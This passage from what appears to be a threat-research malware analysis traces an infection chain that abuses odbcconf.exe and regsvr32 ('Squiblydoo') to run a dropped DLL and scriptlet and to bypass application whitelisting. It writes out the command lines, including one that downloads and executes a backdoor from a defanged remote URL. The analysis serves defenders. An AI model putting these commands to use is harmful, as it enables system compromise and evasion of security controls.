The file will be decrypted using AES-CBC cipher algorithm and then saved to the %Appdata% folder with a random file name and .TXT extension. The decrypted file is a dynamic-link library (DLL) file detected as TROJ_DROPNAKJS.ZGEG-A.
Figure 9. Decrypted file
The JavaScript code in m11.xls will then execute the file using the following command line: odbcconf.exe /S /A {REGSVR C:\Users\Administrator\AppData\Roaming\{RANDOM}.txt}
This particular file (odbcconf.exe) is a normal executable that performs various tasks associated with Microsoft Data Access Components. The command above misuses this feature to execute the DLL file.
Upon execution, this DLL will drop a file in the %AppData% folder. This file is appended with a .txt extension. This is actually an SCT file (Windows scriptlet), which is normally used to declare variables, define expressions, and add functional codes in web pages. In this case, it has a malicious, obfuscated JScript file (JS_NAKJS.ZIEG-A).
Figure 10. Dropped XML file showing obfuscated downloader code
The DLL will execute the SCT file using the following command: regsvr32.exe /s /n /u /i:”C:\Users\Administrator\AppData\Roaming\{RANDOM}.txt” scroBj.dll
This particular command uses the Regsvr32 (Microsoft Register Server) command-line utility, which is normally used to register and unregister OLE controls in the Windows registry, including DLL files. This attack method is also known as Squiblydoo—Regsvr32 is abused to bypass restrictions on running scripts. It also means evading application whitelisting protections such as AppLocker. While Squiblydoo is already a known attack vector, this is the first time we’ve seen it combined with odbcconf.exe.
The above command, once deobfuscated, will execute another XML file, which is downloaded from hxxps://wecloud[.]biz/mail/changelog[.]txt. This file serves as the main backdoor.
Figure 11. Constructing the command to launch the final payload
The same command format is used to launch the final payload (JS_GETFO.ZHEG-A). Note that because of the /i switch, the code is directly gathered from a URL: regsvr32.exe /s /n /u /i: hxxps://wecloud[.]biz/mail/changelog[.]txt scroBj.dll
3/5